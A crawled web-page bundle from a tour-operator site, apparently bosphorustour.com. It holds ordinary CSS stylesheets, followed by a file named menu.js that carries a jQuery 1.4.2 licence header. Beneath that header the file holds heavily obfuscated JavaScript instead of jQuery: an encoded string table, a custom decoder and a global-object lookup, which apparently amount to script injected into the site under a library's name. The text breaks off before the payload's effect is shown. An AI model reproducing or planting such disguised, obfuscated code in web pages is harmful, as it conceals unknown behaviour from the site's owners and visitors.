  width:50%; /* The width is 20%, by default */
}

.right-kutu {
  padding:0px 20px 0px 20px;
  float:left;
  width:50%; /* The width is 20%, by default */
}
/* Use a media query to add a break point at 800px: */
@media screen and (max-width:800px) {
  .left-kutu, .right-kutu {
    width:100%; /* The width is 100%, when the viewport is 800px or smaller */
  }


  




--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/menu.css
body_size: 1741
content:
.brand, nav ul li {
	float: left
}
.navigation {
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 99; 
	/*background-color: #01355f;*/
	background-color: #FFFFFF;
	border-bottom:1px solid #94CFFE;
}
.brand {
	position: absolute;
	margin-top: 4px;
	padding-left: 0;
	_background-image: url(../img/logo.png);
	_width: 138px;
	_height: 52px;
	background-image: url(../img/logo-byvelena.png);
	width: 130px;
	height: 101px;
	
	
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
nav ul, nav ul li {
	position: relative
}
.nav-container {
	margin: 0 auto;
	width: 90%;
}
nav {
	float: right
}
nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
	z-index: 999;
	background-color: #f8f8f8; 
	
}
nav ul li a, nav ul li a:visited {
	display: block;
	padding: 0 10px;
	line-height: 60px;
	color: #01355f;
	font-size: 1em;
	font-weight: bold;
	font-family: 'Quicksand', sans-serif;
	/*border-right:1px dashed #4c6f8c;*/
	border-right: 1px dashed;
  border-image: 
    linear-gradient(
      to bottom, 
      #014073, 
      rgba(0, 0, 0, 0)
    ) 1 100%;
}
.nav-dropdown, .nav-mobile {
	display: none;
	position: absolute
}
nav ul li a:hover, nav ul li a:visited:hover { 
background: transparant;
color:#00A3EF;
/*background: rgba(7, 88, 153, 0.3);*/
}
nav ul li a:not(:only-child):after, nav ul li a:visited:not(:only-child):after {
	padding-left: 4px;
	content: ''
}
nav ul li ul li {
	min-width: 190px
}
nav ul li ul li a {
	padding: 15px;
	line-height: 20px
}
.nav-dropdown {
	z-index: 1
}
.nav-mobile {
	top: 0;
	right: 0;
	background: #014780;
	height: 50px;
	width: 60px;
	z-index: 9999
}
@media only screen and (max-width:1024px) {
.nav-mobile, .navigation, nav ul li a {
	display: block
}
.navigation {
	width: 100%;
	height: 57px;
	background:#014073;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.3);
}
.nav-container {
	width: 100%
}
.brand {
	position: absolute;
	margin: 4px 0px 4px 0px;
	
	left: 10px;
	float: left;
	_background-image: url(../img/logo-float.png);
	_width: 121px;
	_height: 50px; 
	background-image: url(../img/logo-float-byvelena.png);
	width: 221px;
	height: 50px; 
}
nav {
	width: 100%;
	padding: 57px 0 0
}
nav ul {
	display: none
}
nav ul li {
	float: none
}
nav ul li a {
	padding: 0 0 0 20px;
	line-height: 40px;
	border-bottom: 1px solid #00A3EF;
	background-image: url(down-right-v10.png);
	/*background-position: left;*/
	background-position: 7px 15px;
	background-repeat: no-repeat; background-color: #FAFAFA;
}
nav ul li a:hover {
	background-color: #03508f
}
nav ul li ul li a {
	padding-left: 30px
}
.nav-dropdown {
	position: static
}
#nav-toggle {
	position: absolute;
	left: 25px;
	top: 10px;
	cursor: pointer;
	padding: 15px 35px 10px 0
}
#nav-toggle span, #nav-toggle span:after, #nav-toggle span:before {
	cursor: pointer;
	border-radius: 1px;
	height: 2px;
	width: 20px;
	background: #fff;
	position: absolute;
	display: block;
	content: '';
	transition: all .3s ease-in-out
}
#nav-toggle span:before {
	top: -5px
}
#nav-toggle span:after {
	bottom: -5px
}
#nav-toggle.active span {
	background-color: transparent
}
#nav-toggle.active span:after, #nav-toggle.active span:before {
	top: 0
}
#nav-toggle.active span:before {
	transform: rotate(45deg)
}
#nav-toggle.active span:after {
	transform: rotate(-45deg)
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
}
.menu_simple ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
/*
.menu_simple ul li a {
	text-decoration: inherit;
	color: #014780;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-image: url(../img/arrow2-menu.png);
	_background-position: left;
	background-repeat: no-repeat;
	padding-left: 25px;
	line-height: 40px; border-bottom: 1px solid #E9E9E9; height:auto
}
*/
.menu_simple ul li a {
    text-decoration: inherit;
    color: #014780;
    display: block;
    font-family: 'Quicksand', sans-serif;
    font-size: .9em;
    background-image: url(../img/arrow2-menu.png);
    _background-position: left;
    background-repeat: no-repeat;
    padding-left: 25px;
    padding-bottom: 8px;
    padding-top: 8px;
    line-height: 25px;
    border-bottom: 1px solid #E9E9E9;
    height: auto;
}


.menu_simple ul li a:hover, .menu_simple ul li .current { background-color: #f3f5f9
}
.menu_simple1 ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
.menu_simple1 ul li a {
	text-decoration: inherit;
	color: #fff;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: 1em;
	line-height: 25px;
}
.menu_simple1 ul li a:hover, .menu_simple1 ul li .current {
	color: #00a3ef
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/social.css
body_size: 844
content:
@font-face{font-family:'si';src:url(../social/socicon.eot);src:url(../social/socicon.eot?#iefix) format("embedded-opentype"),url(../social/socicon.woff) format("woff"),url(../social/socicon.ttf) format("truetype"),url(../social/socicon.svg#icomoonregular) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:si;src:url(../social/socicon.svg) format("svg")}}.soc{overflow:hidden;margin:0;padding:0;list-style:none}.soc li{display:inline-block;*display:inline;zoom:1}.soc li a{font-family:si!important;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-o-transition:.1s;-ms-transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transition:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden;text-decoration:none;text-align:center;display:block;position:relative;z-index:1;width:40px;height:30px;line-height:39px;font-size:.9em;margin-right:0;color:#00a3ef}.soc-icon-last{margin:0!important}.soc li a:hover{color:#E0E0E0}.soc-facebook:before{content:'\e041'}.soc-youtube:before{content:'\e051'}.soc-instagram:before{content:'\e057'}.soc-tripadvisor:before{content:'\e012'}.soc-googleplus:before{content:'\e042'}.soc-twitter:before{content:'\e040'}@media only screen and (max-width: 733px){.top .soc{display:none}.soc li a{font-style:normal;font-weight:400;width:35px;height:35px;line-height:50px;font-size:.9em;margin:0;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/tab.css
body_size: 620
content:
.tabs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; margin-top:50px
}

.tabs label {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  display: block;
  padding: 10px;
  margin-right: 1px;
  cursor: pointer;
  background: #01355f;
  font-weight: normal;
  -webkit-transition: background ease 0.2s;
  transition: background ease 0.2s; color:#FFF; 
}

.tabs .tab {
  -webkit-box-ordinal-group: 100;
  -webkit-order: 99;
  -ms-flex-order: 99;
  order: 99;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 100%;
  display: none;
  padding: 1rem;
  background: #fafafa; border-bottom:1px solid #D4D4D4
}

.tabs input[type="radio"] {
  position: absolute;
  opacity: 0;
}

.tabs input[type="radio"]:checked + label { background: #00a3ef; }

.tabs input[type="radio"]:checked + label + .tab { display: block; }
 @media (max-width: 45em) {

.tabs .tab,  .tabs label {
  -webkit-box-ordinal-group: NaN;
  -webkit-order: initial;
  -ms-flex-order: initial;
  order: initial;
}

.tabs label {
  width: 100%;
  margin-right: 0;
  margin-top: 0.2rem;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/bradcum.css
body_size: 665
content:
ul.breadcrumb {
  display: block;
  height: 50px;
  _margin: auto auto 20px -20px;
  margin-left: -20px;
  list-style-type: none;
}

ul.breadcrumb > li.crumb.first-crumb {
  z-index: 300;
}

ul.breadcrumb > li.crumb.middle-crumb {
  z-index: 200;
}

ul.breadcrumb > li.crumb.last-crumb {
  z-index: 100;
}

ul.breadcrumb > li.crumb {
  position: relative;
  display: inline-block;
  _box-sizing: border-box;
  box-sizing: content-box;
  height: 0;
  float: left;
  color: white;
  font-size: 12px;
  margin-left: -14px;
  padding: 5px;
  padding-left: 20px;
  line-height: 40px;
  border-bottom: 15px solid #014073;
  border-right: 15px solid transparent;
  transition: .2s border-color linear;
}

ul.breadcrumb > li.crumb a{
  color: white;
}

ul.breadcrumb > li.crumb:hover,
ul.breadcrumb > li.crumb:hover:after {
  cursor: pointer;
  border-top-color: #00a3ef;
  border-bottom-color: #00a3ef;
  transition: .2s border-color linear;
}

li.crumb:after,
li.crumb:before {
  content: '';
  position: absolute;
  left: 0;
  transition: .2s border-color linear;
}

li.crumb:after {
  width: 100%;
  top: 25px;
  z-index: -1;
  border-top: 15px solid #014073;
  border-right: 15px solid transparent;
}

li.crumb:before {
  top: 100%;
  border-left: 15px solid #f7f7f7;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
}
 @media only screen and (max-width: 733px) {
	 ul.breadcrumb {
  display: none;

}
	 }

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/rootcss.css
body_size: 181
content:
:root {
	--colorcode1:  #D71234; 
	--colorcode2:  #d5270e; 
	--colorcode3:  #fc6500;
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/button-submit-styles.css
body_size: 2678
content:
/* button 
---------------------------------------------- */
form#book .button {
	display: inline-block;
	zoom: 1; /* zoom and *display = ie7 hack for display:inline-block */
	*display: inline;
	vertical-align: baseline;
	margin: 0 2px;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: 11pt/100% 'Quicksand', Arial, Helvetica, sans-serif;
	font-weight:700;
	padding: .5em 2em .55em;
	text-shadow: 0 1px 1px rgba(0,0,0,.3);
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
}
form#book .button:hover {
	text-decoration: none;
}
form#book .button:active {
	position: relative;
	top: 1px;
}

.bigrounded {
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	border-radius: 2em;
}
.medium {
	font-size: 12px;
	padding: .4em 1.5em .42em;
}
.small {
	font-size: 11px;
	padding: .2em 1em .275em;
}

/* color styles 
---------------------------------------------- */

/* black */
form#book .black {
	color: #d7d7d7;
	border: solid 1px #333;
	background: #333;
	background: -webkit-gradient(linear, left top, left bottom, from(#666), to(#000));
	background: -moz-linear-gradient(top,  #666,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#666666', endColorstr='#000000');
}
form#book .black:hover {
	background: #000;
	background: -webkit-gradient(linear, left top, left bottom, from(#444), to(#000));
	background: -moz-linear-gradient(top,  #444,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#000000');
}
form#book .black:active {
	color: #666;
	background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#444));
	background: -moz-linear-gradient(top,  #000,  #444);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#666666');
}

/* gray */
form#book .gray {
	color: #e9e9e9;
	border: solid 1px #555;
	background: #6e6e6e;
	background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));
	background: -moz-linear-gradient(top,  #888,  #575757);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');
}
form#book .gray:hover {
	background: #616161;
	background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));
	background: -moz-linear-gradient(top,  #757575,  #4b4b4b);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');
}
form#book .gray:active {
	color: #afafaf;
	background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));
	background: -moz-linear-gradient(top,  #575757,  #888);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');
}

/* white */
form#book .white {
	color: #606060;
	border: solid 1px #b7b7b7;
	background: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));
	background: -moz-linear-gradient(top,  #fff,  #ededed);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');
}
form#book .white:hover {
	background: #ededed;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));
	background: -moz-linear-gradient(top,  #fff,  #dcdcdc);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');
}
form#book .white:active {
	color: #999;
	background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));
	background: -moz-linear-gradient(top,  #ededed,  #fff);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');
}

/* orange */
form#book .orange {
	color: #fef4e9;
	border: solid 1px #da7c0c;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
form#book .orange:hover {
	background: #f47c20;
	background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
	background: -moz-linear-gradient(top,  #f88e11,  #f06015);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
form#book .orange:active {
	color: #fcd3a5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
	background: -moz-linear-gradient(top,  #f47a20,  #faa51a);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}

/* red */
form#book .red {
	color: #faddde;
	border: solid 1px #980c10;
	background: #d81b21;
	background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
	background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');
}
form#book .red:hover {
	background: #b61318;
	background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));
	background: -moz-linear-gradient(top,  #c9151b,  #a11115);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');
}
form#book .red:active {
	color: #de898c;
	background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));
	background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');
}

/* blue */
form#book .blue {
	color: #d9eef7;
	border: solid 1px #0076a3;
	background: #0095cd;
	background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));
	background: -moz-linear-gradient(top,  #00adee,  #0078a5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');
}
form#book .blue:hover {
	background: #007ead;
	background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));
	background: -moz-linear-gradient(top,  #0095cc,  #00678e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');
}
form#book .blue:active {
	color: #80bed6;
	background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));
	background: -moz-linear-gradient(top,  #0078a5,  #00adee);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');
}

/* rosy */
form#book .rosy {
	color: #ffffff;
	border: solid 1px #b73948;
	background: #da5867;
	background: -webkit-gradient(linear, left top, left bottom, from(#f16c7c), to(#bf404f));
	background: -moz-linear-gradient(top,  #f16c7c,  #bf404f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f16c7c', endColorstr='#bf404f');
}
form#book .rosy:hover {
	background: #ba4b58;
	background: -webkit-gradient(linear, left top, left bottom, from(#cf5d6a), to(#a53845));
	background: -moz-linear-gradient(top,  #cf5d6a,  #a53845);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf5d6a', endColorstr='#a53845');
}
form#book .rosy:active {
	color: #dca4ab;
	background: -webkit-gradient(linear, left top, left bottom, from(#bf404f), to(#f16c7c));
	background: -moz-linear-gradient(top,  #bf404f,  #f16c7c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf404f', endColorstr='#f16c7c');
}

/* green */
form#book .green {
	color: #e8f0de;
	border: solid 1px #538312;
	background: #64991e;
	background: -webkit-gradient(linear, left top, left bottom, from(#7db72f), to(#4e7d0e));
	background: -moz-linear-gradient(top,  #7db72f,  #4e7d0e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#7db72f', endColorstr='#4e7d0e');
}
form#book .green:hover {
	background: #538018;
	background: -webkit-gradient(linear, left top, left bottom, from(#6b9d28), to(#436b0c));
	background: -moz-linear-gradient(top,  #6b9d28,  #436b0c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b9d28', endColorstr='#436b0c');
}
form#book .green:active {
	color: #a9c08c;
	background: -webkit-gradient(linear, left top, left bottom, from(#4e7d0e), to(#7db72f));
	background: -moz-linear-gradient(top,  #4e7d0e,  #7db72f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e7d0e', endColorstr='#7db72f');
}

/* pink */
form#book .pink {
	color: #feeef5;
	border: solid 1px #d2729e;
	background: #f895c2;
	background: -webkit-gradient(linear, left top, left bottom, from(#feb1d3), to(#f171ab));
	background: -moz-linear-gradient(top,  #feb1d3,  #f171ab);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#feb1d3', endColorstr='#f171ab');
}
form#book .pink:hover {
	background: #d57ea5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f4aacb), to(#e86ca4));
	background: -moz-linear-gradient(top,  #f4aacb,  #e86ca4);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4aacb', endColorstr='#e86ca4');
}
form#book .pink:active {
	color: #f3c3d9;
	background: -webkit-gradient(linear, left top, left bottom, from(#f171ab), to(#feb1d3));
	background: -moz-linear-gradient(top,  #f171ab,  #feb1d3);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f171ab', endColorstr='#feb1d3');
}



/*
<div>
	<a href="#" class="button gray">Gray</a> 
	<a href="#" class="button gray bigrounded">Rounded</a> 
	<a href="#" class="button gray medium">Medium</a> 
	<a href="#" class="button gray small">Small</a> 
	<br /><br />
	<input class="button gray" type="button" value="Input Element" /> 
	<button class="button gray">Button Tag</button>
	<span class="button gray">Span</span> 
	<div class="button gray">Div</div> 
	<p class="button gray">P Tag</p> 
	<h3 class="button gray">H3</h3> 
</div>

<div>
	<a href="#" class="button white">White</a> 
	<a href="#" class="button white bigrounded">Rounded</a> 
	<a href="#" class="button white medium">Medium</a> 
	<a href="#" class="button white small">Small</a> 
	<br /><br />
	<input class="button white" type="button" value="Input Element" /> 
	<button class="button white">Button Tag</button>
	<span class="button white">Span</span> 
	<div class="button white">Div</div> 
	<p class="button white">P Tag</p> 
	<h3 class="button white">H3</h3> 
</div>

<div>
	<a href="#" class="button orange">Orange</a> 
	<a href="#" class="button orange bigrounded">Rounded</a> 
	<a href="#" class="button orange medium">Medium</a> 
	<a href="#" class="button orange small">Small</a> 
	<br /><br />
	<input class="button orange" type="button" value="Input Element" /> 
	<button class="button orange">Button Tag</button>
	<span class="button orange">Span</span> 
	<div class="button orange">Div</div> 
	<p class="button orange">P Tag</p> 
	<h3 class="button orange">H3</h3> 
</div>

<div>
	<a href="#" class="button red">Red</a> 
	<a href="#" class="button red bigrounded">Rounded</a> 
	<a href="#" class="button red medium">Medium</a> 
	<a href="#" class="button red small">Small</a> 
	<br /><br />
	<input class="button red" type="button" value="Input Element" /> 
	<button class="button red">Button Tag</button>
	<span class="button red">Span</span> 
	<div class="button red">Div</div> 
	<p class="button red">P Tag</p> 
	<h3 class="button red">H3</h3> 
</div>

<div>
	<a href="#" class="button blue">Blue</a> 
	<a href="#" class="button blue bigrounded">Rounded</a> 
	<a href="#" class="button blue medium">Medium</a> 
	<a href="#" class="button blue small">Small</a> 
	<br /><br />
	<input class="button blue" type="button" value="Input Element" /> 
	<button class="button blue">Button Tag</button>
	<span class="button blue">Span</span> 
	<div class="button blue">Div</div> 
	<p class="button blue">P Tag</p> 
	<h3 class="button blue">H3</h3> 
</div>

<div>
	<a href="#" class="button rosy">Rosy</a> 
	<a href="#" class="button rosy bigrounded">Rounded</a> 
	<a href="#" class="button rosy medium">Medium</a> 
	<a href="#" class="button rosy small">Small</a> 
	<br /><br />
	<input class="button rosy" type="button" value="Input Element" /> 
	<button class="button rosy">Button Tag</button>
	<span class="button rosy">Span</span> 
	<div class="button rosy">Div</div> 
	<p class="button rosy">P Tag</p> 
	<h3 class="button rosy">H3</h3> 
</div>

<div>
	<a href="#" class="button green">Green</a> 
	<a href="#" class="button green bigrounded">Rounded</a> 
	<a href="#" class="button green medium">Medium</a> 
	<a href="#" class="button green small">Small</a> 
	<br /><br />
	<input class="button green" type="button" value="Input Element" /> 
	<button class="button green">Button Tag</button>
	<span class="button green">Span</span> 
	<div class="button green">Div</div> 
	<p class="button green">P Tag</p> 
	<h3 class="button green">H3</h3> 
</div>

<div>
	<a href="#" class="button pink">Pink</a> 
	<a href="#" class="button pink bigrounded">Rounded</a> 
	<a href="#" class="button pink medium">Medium</a> 
	<a href="#" class="button pink small">Small</a> 
	<br /><br />
	<input class="button pink" type="button" value="Input Element" /> 
	<button class="button pink">Button Tag</button>
	<span class="button pink">Span</span> 
	<div class="button pink">Div</div> 
	<p class="button pink">P Tag</p> 
	<h3 class="button pink">H3</h3> 
</div>
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.bosphorustour.com/js/menu.js
body_size: 8689
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var xVFHaS,InmUCqu,rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg,QyPk873,CvI_hC,skkuzXK,Vek4N1,K7WTMrd,gURMZaP,oTX30g,bWaJAtH,Yr4edk,H9A3KM,y4hxbC,Cp3K0m,o9mzrk5,BXU_wqL;function aRtfglh(InmUCqu){return xVFHaS[InmUCqu>0x55?InmUCqu+0x34:InmUCqu<0x55?InmUCqu>0x55?InmUCqu-0x7:InmUCqu-0x2b:InmUCqu-0x14]}xVFHaS=en2g2a.call(this);function c8wEhA(xVFHaS,InmUCqu){Object.defineProperty(xVFHaS,'length',{value:InmUCqu,configurable:!0x0});return xVFHaS}var i0CWqm=[],VrNzjta=0x0,Umzdxx=uX6Czy((...InmUCqu)=>{var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x54?InmUCqu+0x17:InmUCqu>0x29?InmUCqu<0x54?InmUCqu<0x54?InmUCqu<0x29?InmUCqu+0x34:InmUCqu<0x29?InmUCqu+0x13:InmUCqu<0x54?InmUCqu<0x29?InmUCqu-0x3:InmUCqu>0x29?InmUCqu-0x2a:InmUCqu-0x24:InmUCqu-0x32:InmUCqu-0x15:InmUCqu-0x31:InmUCqu+0x3a]},0x1);void(InmUCqu.length=0x0,InmUCqu.Dyehul=InmUCqu.nwktmd,InmUCqu.Dyehul=uX6Czy(InmUCqu=>{var rpN3EZ;for(var xVFHaS=0x10;xVFHaS%0x4===0x0;xVFHaS++){var c7TUNL=0x0;InmUCqu=InmUCqu.concat(uX6Czy(()=>{var rpN3EZ;c7TUNL++;if(c7TUNL===0x1){return[]}for(rpN3EZ=0x31;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return[]},0x0)())}for(rpN3EZ=0x22;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return InmUCqu},0x1)(['jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@cC','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','nX,<c','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;wuC','prFK','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','t!N:"^,p@J)Z&*ZXc%F:bm{M165=)Eflx,]I*:,B','h:Y2Wm$),Nz/rC','XUZ;E.N#i2efjObk9)Wxy]=B','`Z*H/[_62$cYAb%XUzzgsljj^5}Tkb$k','&2[I%n/HpO{+LnhlSJT.*i]uAP6H&*^i','LM!<ho!uY%{(7mRUp)<f51S0j$I%Sl|d<iVHLy=B','Z)*KSmk@t7V]B8}i(z]I$?nv5O','XPU=>[aC','dP(gt@mC','44!fP[A',']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CuYC','toVK','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B']),InmUCqu[aRtfglh(0x2b)]=-rpN3EZ(0x51));return InmUCqu.irMZNH>InmUCqu[aRtfglh(0x2b)]+aRtfglh(0x4c)?InmUCqu[0x32]:(VrNzjta?InmUCqu.Dyehul.pop():VrNzjta++,InmUCqu.Dyehul)},0x0)();function uVpDr3L(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(InmUCqu=uVpDr3L()||{},rpN3EZ=InmUCqu.TextDecoder,c7TUNL=InmUCqu.Uint8Array,O6dXG1=InmUCqu.Buffer,HTK1kM=InmUCqu.String||String,z2O5XnK=InmUCqu.Array||Array,tVuheg=uX6Czy(()=>{var InmUCqu=new z2O5XnK(0x80),rpN3EZ,c7TUNL;!(rpN3EZ=HTK1kM.fromCodePoint||HTK1kM.fromCharCode,c7TUNL=[]);return uX6Czy(O6dXG1=>{var z2O5XnK,tVuheg,QyPk873,CvI_hC;!(QyPk873=O6dXG1[aRtfglh(0x2c)],c7TUNL.length=aRtfglh(0x30));for(CvI_hC=0x0;CvI_hC<QyPk873;){tVuheg=O6dXG1[CvI_hC++];if(tVuheg<=0x7f){z2O5XnK=tVuheg}else{if(tVuheg<=0xdf){z2O5XnK=(tVuheg&0x1f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{if(tVuheg<=0xef){var skkuzXK=uX6Czy(O6dXG1=>{return xVFHaS[O6dXG1>0x41?O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0xd:O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0x8:O6dXG1<0x41?O6dXG1+0x55:O6dXG1-0x42:O6dXG1-0x13:O6dXG1-0x56:O6dXG1-0x22]},0x1);z2O5XnK=(tVuheg&skkuzXK(0x4e))<<0xc|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x51)|O6dXG1[CvI_hC++]&0x3f}else{if(HTK1kM.fromCodePoint){var Vek4N1=uX6Czy(O6dXG1=>{return 